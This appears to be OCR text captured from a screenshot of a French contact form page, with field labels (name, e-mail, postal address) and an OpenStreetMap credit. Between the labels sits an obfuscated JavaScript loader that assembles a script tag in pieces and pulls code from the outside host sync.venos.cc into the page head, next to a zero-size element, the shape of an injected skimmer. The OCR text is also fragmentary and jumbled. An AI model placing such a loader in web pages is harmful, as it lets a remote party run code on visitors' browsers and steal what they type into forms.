
Nom
E-mail
*
"var d=document,
s=d.createElement('scr'+'ipt');
ADRESSE POSTAL
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
+
⤢
height="0px" width="0px" />
−
©
OpenStreetMap
contributors.